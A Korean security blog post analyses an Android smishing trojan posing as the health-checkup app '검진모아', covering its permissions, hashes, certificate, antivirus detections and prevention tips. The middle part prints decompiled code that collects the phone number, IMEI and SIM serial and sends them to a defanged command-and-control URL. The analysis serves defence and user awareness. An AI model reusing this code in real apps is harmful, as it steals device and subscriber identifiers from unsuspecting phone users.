오늘은 건강검진으로 위장하는 스미싱 안드로이드 악성코드 검진 모아 에 대해 글을 적어 보겠습니다. 먼저

검진모아는 검진 모아 연령별 종합건강검진 이벤트, 전국 6천여 개 건강검진센터 위치 찾기, 안과, 치과, 성형외과, 피부과 등 이벤트, 할인, 실시간 예약 사이트 및 앱 입니다. 진짜 검진모아 사이트와 다른 점은 피싱 사이트는 첫 화면에 휴대폰 전화번호를 입력하라고 하는 방면에 진짜 사이트는 그건 것이 없는 것을 확인할 수가 있습니다.

간단하게 용어 정리 조금 해서 스미싱이라는 것은 스미싱(Smishing)은 SMS(문자)와 피싱(Phising)의 합성어입니다.

기본적으로 일단 대부분 국민건강검진 또는 건강검진 등으로 미끼로 해서 문자 또는 카카오톡으로 오는 메세지 중 링크를 통해서 해당 사이트에 이동해서 피싱 사이트에서 APK 파일을 다운로드 해서 사용자가 설치하면 악성코드가 작동하는 방식을 사용하고 있습니다.



일단 해당 악성코드의 권한을 보겠습니다.

<uses-permission android:name="android.permission.INTERNET"/>

<uses-permission android:name="android.permission.READ_PHONE_STATE"/>

<uses-permission android:name="android.permission.READ_SMS"/>

<uses-permission android:name="android.permission.SEND_SMS"/>

<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>

<uses-permission android:name="android.permission.RECEIVE_SMS"/>

<uses-permission android:name="android.permission.WRITE_SETTINGS"/>

간단하게 인터넷 연결, 스마트폰 상태와 ID 읽기, 문자 보내기, 문자 읽기, 문자 받기, 시스템 설정 쓰기 권한, 부팅완료 관련 권한 이 포함이 돼 있는 것을 확인할 수가 있습니다. 해쉬값 으로는 다음과 같습니다.

파일명:검진모아.apk

사이즈:51.7 KB

CRC32:ff2d2c91

MD5 c4779000c1fac4b906b4eddadf25fe5b

SHA-1:ce6ff8b64e023b05437412869c36a60cf1d46edc

SHA-256:f9a4a23c19f2ade2bce807c5c1fc1e4f68b627bb3e0ad608276506e068c262f1



입니다. 스마트폰의 IMEI,Iccid,휴대폰 전화번호 정보를 획득하기 위해서 다음과 같은 코드들이 있습니다. 위치는 다음과 같습니다.com.sin.zkisdrtp.Tools 에 유치를 하고 있습니다.

public String getPhoneNumber() {

TelephonyManager tm = (TelephonyManager) this.context.getSystemService("phone");

String phoneNumber = tm.getLine1Number();

if (phoneNumber == null || phoneNumber.equals("")) {

String SimserialNum = tm.getSimSerialNumber();

String DeviceID = tm.getDeviceId();

String identifier = null;

if (SimserialNum != null && DeviceID != null) {

identifier = String.valueOf(DeviceID.toUpperCase()) + "-" + SimserialNum.toUpperCase();

} else if (DeviceID != null) {

identifier = DeviceID.toUpperCase();

}

return identifier;

} else if (phoneNumber.charAt(0) == '+') {

return phoneNumber.substring(1);

} else {

return phoneNumber;

}

}

public String getTelCompany() {

return ((TelephonyManager) this.context.getSystemService("phone")).getNetworkOperatorName();

}

public String regCustomer() {

String phoneNumber = getPhoneNumber().replace(" ", "-");

String telcompany = getTelCompany().replace(" ", "-");

if (phoneNumber.equals("")) {

return "";

}

String url = String.valueOf(ConnMachine.getHttpURL(this.context)) + "index.php?type=join&telnum=" + phoneNumber + "&telcompany=" + telcompany + "&version=" + Build.VERSION.RELEASE;

this.myAsyncTask = new MyAsyncTask(this, null);

try {

return this.myAsyncTask.execute(url).get();

} catch (InterruptedException e) {

e.printStackTrace();

return "";

} catch (ExecutionException e2) {

e2.printStackTrace();

return "";

}

}

public static String getContent(String m) {

return Uri.encode(m);

}



}입니다.com.sin.zkisdrtp.ConnMachine 부분에서는 다음과 같은 인터넷 주소가 존재하는 것을 확인할 수가 있습니다.

/* loaded from: classes.dex */

public class ConnMachine {

public static String URL = "http://fvzik.hipot(.)xyz/";

public static String getOriginURL() {

return URL;

}

public static String getHttpURL(Context context) {

String server_url = context.getSharedPreferences("pref", 0).getString("Server_URL", "");

if (server_url == "") {

return URL;

}

return server_url;

}그리고 악성코드 인증서 정보는 다음과 같습니다.



서명자 CERT.RSA (META-INF/CERT.SF)

유형: X.509

버전: 3

시리얼 번호: 0x936eacbe07f201df

소유자: EMAILADDRESS=android@android(.)com, CN=Android, OU=Android, O=Android, L=Mountain View, ST=California, C=US

유효 시작 시각: Fri Feb 29 10:33:46 GMT+09:00 2008

유효 종료 시각: Tue Jul 17 10:33:46 GMT+09:00 2035

공개키 타입: RSA

지수: 3

모듈러스 크기 (비트): 2048

모듈러스: 27087533857153302906822427244451835680271467139433638657402420676788772368468316411790577780743478815329574319010356420647651577255214076320764054962227698091591190998224183931185609609820277016242603583619929549819986490809257050240250723681109660718403959925449702875642189909904608631689243630431349528603016850515510838951987672075344238987930639179476225895129710043944157373677589593772202003591689051650854123572660036810919613063456337914746959297660631038090097224838665758049737111657080826771808365050815496720770905152230613652255807956565630323299366925404317303221604342657788982549334320910974026967327

서명 유형: SHA1withRSA

서명 OID: 1.2.840.113549.1.1.5

MD5 지문: E8 9B 15 8E 4B CF 98 8E BD 09 EB 83 F5 37 8E 87

SHA-1 지문: 61 ED 37 7E 85 D3 86 A8 DF EE 6B 86 4B D8 5B 0B FA A5 AF 81

SHA-256 지문: A4 0D A8 0A 59 D1 70 CA A9 50 CF 15 C1 8C 45 4D 47 A3 9B 26 98 9D 8B 64 0E CD 74 5B A7 1B F5 DC2022-01-13 07:47:33 UTC 바이러스 토탈에서 탐지를 하는 보안 업체는 다음과 같습니다.

AhnLab-V3:Trojan/Android.SMSstealer.1022938

Alibaba:TrojanSpy:Android/SMforw.82c41c47

Antiy-AVL:Trojan/Generic.ASMalwAD.A

Avast:Android:SMForw-KX [Trj]

Avast-Mobile:Android:Evo-gen [Trj]

AVG:Android:SMForw-KX [Trj]

Avira (no cloud):ANDROID/SpyAgent.FHDG.Gen

BitDefenderFalx:Android.Riskware.PayCall.S

CAT-QuickHeal:Android.SMForw.GEN37097

Cynet:Malicious (score: 99)

Cyren:AndroidOS/Trojan.PUOX-6

DrWeb:Android.SmsSpy.834.origin

ESET-NOD32:A Variant Of Android/Spy.Agent.VM

F-Secure:Malware.ANDROID/SMSAgent.FJYP.Gen

Fortinet:Android/SMSForw.K!tr

Ikarus:Trojan.AndroidOS.SMForw

K7GW:Trojan ( 0001140e1 )

Kaspersky:HEUR:Trojan-Spy.AndroidOS.SmForw.kh

Lionic:Trojan.AndroidOS.SmForw.C!c

MAX:Malware (ai Score=100)

MaxSecure:Android.fakeinst.a

McAfee:Artemis!C4779000C1FA

McAfee-GW-Edition:Artemis!Trojan

Microsoft:Trojan:AndroidOS/SMforw.B

Sangfor Engine Zero:Malware.Android-Script.Save.74563382

Sophos:Andr/SMSForw-E

Symantec:Trojan.Gen.NPE

Tencent:A.privacy.emial.d

Trustlook:Android.Malware.Spyware

그리고 해당 악성코드에 포함된 인터넷 주소에 접속했을 때 지금은 동작하지 않고 있지만 언제든지 동작을 할 수가 있으면 바이러스 토탈 http://fvzik.hipot(.)xyz/

사이트는 2022-01-14 16:31:23 UTC 기준으로 다음 업체들은 진단하고 있습니다.

Kaspersky:Malware

Forcepoint ThreatSeeker:Suspicious

입니다.

일단 기본적으로 대부분 보안업체가 탐지하고 있으면 언제나 이야기하는 기본적인 예방 방법은 다음과 같습니다.

요약

1.구글 플레이 스토어 및 공식 스토어 이외에 어플 설치하지 말 것

2.공신력 있는 백신 앱(안티바이러스 앱) 설치해서 실시간 감시 및 실시간 업데이트할 것(AV-TEST 참고)

3.구글 안드로이드 스마트폰에서는 외부 앱을 설치를 하려고 하면 경고 메시지가 나오는데 해당 경고 메시지처럼 외부 앱 설치하지 말 것

4.스팸 차단앱 후후,후스콜,T 전화 같은 것을 사용하면 이런 앱을 활용을 하면 이런 보이스피싱 피해를 줄일 수가 있습니다.

5.소개팅 어플에서 어떤 어플을 다운로드 해서 설치하라고 하면 100% 악성코드입니다.

기본적인 보안 수칙을 지킨다고 하면 이런 스미싱 피해는 줄일 수가 있습니다. 특히 이름 있는 백신 어플을 사용을 하면 기본적으로 악성코드가 유포되는 사이트 및 악성코드를 사전에 차단할 수가 있습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| QR 코드를 악용 하는 피싱 큐싱(Qshing) 예방 방법 (4) | 2022.01.25 |

|---|---|

| Microsoft Edge(마이크로소프트 엣지) 97.0.1072.69 보안 업데이트 (0) | 2022.01.21 |

| 통신사 통신자료제공(통신조회) 내역 조회 방법 (0) | 2022.01.20 |

| 윈도우 10,윈도우 11 VPN 버그에 대한 긴급 업데이트(KB5010795,KB5010793) (0) | 2022.01.19 |

| 통신사 개인정보 열람통지서 조회 방법(KT) (0) | 2022.01.17 |

| 인텔 CPU SGX 지원 중단으로 인한 블루레이 재생 불가 (0) | 2022.01.17 |

| 윈도우 KB5009543,KB5009566 L2TP VPN 연결이 끊김 현상 해결 방법 (0) | 2022.01.16 |

| 일부 파이어폭스 사용자 연결 문제 보고 문제 해결 방법 (0) | 2022.01.15 |